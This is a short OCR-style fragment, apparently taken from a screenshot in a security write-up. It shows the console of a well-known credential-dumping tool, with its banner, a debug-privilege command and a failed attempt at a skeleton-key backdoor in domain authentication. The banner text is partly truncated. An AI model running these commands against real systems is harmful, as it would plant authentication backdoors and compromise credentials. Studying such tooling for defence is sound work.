 .#####. mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.c
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe
'#####' with 17 modules *
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # _
零组资料文库